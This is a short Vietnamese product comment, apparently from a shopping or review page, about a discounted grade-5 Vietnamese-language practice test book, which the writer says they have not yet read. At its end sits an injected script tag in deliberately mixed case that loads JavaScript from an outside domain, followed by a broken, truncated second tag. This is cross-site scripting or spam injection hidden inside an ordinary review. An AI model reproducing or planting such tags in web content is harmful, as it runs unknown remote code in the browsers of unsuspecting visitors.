 Giảm giá [Mã giảm 15%] Sách Bộ Đề Ôn Tập Kiểm Tra Đánh Giá Năng Lực Môn Tiếng Việt Lớp 5. Nội dung sách chưa đọc nên chưa thể đánh giá. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 